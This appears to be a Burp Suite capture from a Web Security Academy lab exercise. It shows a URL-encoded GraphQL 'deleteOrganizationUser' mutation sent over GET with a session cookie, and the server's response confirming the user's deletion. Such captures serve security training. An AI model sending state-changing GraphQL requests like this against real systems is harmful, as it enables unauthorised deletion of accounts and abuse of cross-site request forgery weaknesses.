 Request
Pretty Raw Hex GraphQL Hackvertor \n
1 GET /api?query=
mutation+%7B%0A%09deleteOrganizationUser%28input%3A%7Bid%3A+3%7D%29+%7B%0A%09%0
9user+%7B%0A%09%09%09id%0A%09%09%7D%0A%09%7D%0A%7D HTTP/2
2 Host: 0a6a000304a5485e802bf3f6003300cb.web-security-academy.net
3 Cookie: session=MQQDvkfuvZTtUSAcCrJT58xrNdZ8NGF1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 97
5
6 {
7 "data": {
8 "deleteOrganizationUser": {
9 "user": {
10 "id": 3
11 }
12 }
13 }
14 }